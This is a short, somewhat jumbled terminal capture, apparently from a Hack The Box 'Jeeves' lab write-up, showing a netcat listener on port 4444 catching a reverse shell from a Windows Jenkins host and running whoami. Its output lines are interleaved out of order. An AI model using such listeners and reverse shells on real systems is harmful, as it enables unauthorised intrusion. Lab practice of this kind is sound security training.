 ┌──(kali㉿kali)-[~/htb_labs/jeeves]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.63] 49678
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
Result
C:\Users\Administrator\.jenkins>whoami
Volume in drive C has no label.
whoami
Volume Serial Number is 71A1-6FA1
jeeves\kohsuke
\Users\Administrator\.jenkins
C:\Users\Administrator\.jenkins>